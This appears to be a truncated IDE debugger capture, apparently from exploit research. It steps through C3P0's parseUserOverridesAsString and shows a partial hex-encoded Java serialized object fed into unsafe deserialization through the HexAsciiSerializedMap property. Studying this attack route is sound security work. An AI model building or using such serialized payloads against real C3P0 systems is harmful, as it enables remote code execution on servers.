 155 @ public static Map parseUserOverridesAsString(String userOverridesAsString) throws IOException, ClassNotFoundException { userOver
156 if (userOverridesAsString != null) {
157 String hexAscii = userOverridesAsString.substring("HexAsciiSerializedMap".length() + 1, userOverridesAsString.length() - 1
158 byte[] serBytes = ByteUtils.fromHexAscii(hexAscii); hexAscii: "ACED0005737200116A6176612E7574696C2E486173684D61700507DAC
159 return Collections.unmodifiableMap((Map) SerializableUtils.fromByteArray(serBytes)); serBytes: [-84, -19, 0, 5, 115, 114
160 } else {
161 return Collections.EMPTY_MAP;
162 }
163 }
164
165 @ public static void assertCompileTimePresenceOfJdbc4_Jdk17Api(NewProxyConnection npc) throws SQLException {
Hex_test
线程和变量 控制台
main"...": 正在运行
对表达式求值(⏎)或添加监视(⇧⌘⏎)
arseUserOverridesAsString:31
etoableChange:110, WrapperC
reVetoableChange:375, Vetoa
reVetoableChange:271, Vetoa
etUserOverridesAsString:387,
static members of C3P0ImplUtils
userOverridesAsString = "HexAsciiSerializedMap:ACED0005737200116A6176612E7574696C2E486173684D61700507DAC1C31660D10300024
hexAscii = "ACED0005737200116A6176612E7574696C2E486173684D61700507DAC1C31660D103000246000A6C6F6164466163746F724900
serBytes = {byte[2660]@1789} [-84, -19, 0, 5, 115, 114, 0, 17, 106, 97, 118, 97, 46, 117, 116, 105, 108, 46, 72, 97, 115, 104, 77, 97, 112, 5, 7, -38, -63, -